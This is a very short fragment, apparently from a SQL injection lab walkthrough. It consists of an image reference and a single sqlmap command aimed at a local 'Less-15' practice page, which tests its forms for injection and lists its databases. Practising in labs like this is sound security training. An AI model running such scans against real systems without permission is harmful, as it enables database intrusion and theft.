 sqlmap -u http://localhost/Less-15/?id=1 --batch --forms --dbs